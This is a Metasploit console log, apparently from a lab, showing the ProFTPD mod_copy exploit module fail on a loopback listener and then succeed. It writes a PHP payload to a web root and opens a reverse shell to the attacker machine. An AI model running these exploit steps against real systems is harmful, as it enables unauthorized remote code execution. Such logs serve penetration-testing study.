 View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 192.168.28.129:80 - 192.168.28.129:21 - Connected to FTP server
[*] 192.168.28.129:80 - 192.168.28.129:21 - Sending copy commands to FTP server
[*] 192.168.28.129:80 - Executing PHP payload /CgioVm.php
[!] 192.168.28.129:80 - This exploit may require manual cleanup of '/var/www/html/CgioVm.php' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set lhost 192.168.28.128
lhost => 192.168.28.128
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set ReverseListenerBindAddress 0.0.0.0
ReverseListenerBindAddress => 0.0.0.0
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.28.129:80 - 192.168.28.129:21 - Connected to FTP server
[*] 192.168.28.129:80 - 192.168.28.129:21 - Sending copy commands to FTP server
[*] 192.168.28.129:80 - Executing PHP payload /B2P0zr.php
[+] 192.168.28.129:80 - Deleted /var/www/html/B2P0zr.php
[*] Command shell session 1 opened (192.168.28.128:4444 -> 192.168.28.129:51278) at 2025-08-16 02:36:30 -0400